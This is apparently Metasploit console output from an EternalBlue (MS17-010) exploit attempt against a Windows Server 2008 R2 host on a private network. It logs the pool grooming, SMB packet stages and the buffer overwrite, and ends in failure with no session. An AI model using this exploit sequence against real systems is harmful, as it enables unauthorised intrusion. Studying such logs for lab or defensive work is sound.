 [*] 192.168.2.136:445 - Connecting to target for exploitation.
[+] 192.168.2.136:445 - Connection established for exploitation.
[+] 192.168.2.136:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.2.136:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.2.136:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.2.136:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.2.136:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.2.136:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.2.136:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.2.136:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.2.136:445 - Sending all but last fragment of exploit packet
[*] 192.168.2.136:445 - Starting non-paged pool grooming
[+] 192.168.2.136:445 - Sending SMBv2 buffers
[+] 192.168.2.136:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.2.136:445 - Sending final SMBv2 buffers.
[*] 192.168.2.136:445 - Sending last fragment of exploit packet!
[*] 192.168.2.136:445 - Receiving response from exploit packet
[+] 192.168.2.136:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.2.136:445 - Sending egg to corrupted connection.
[*] 192.168.2.136:445 - Triggering free of corrupted buffer.
[-] 192.168.2.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.2.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.2.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.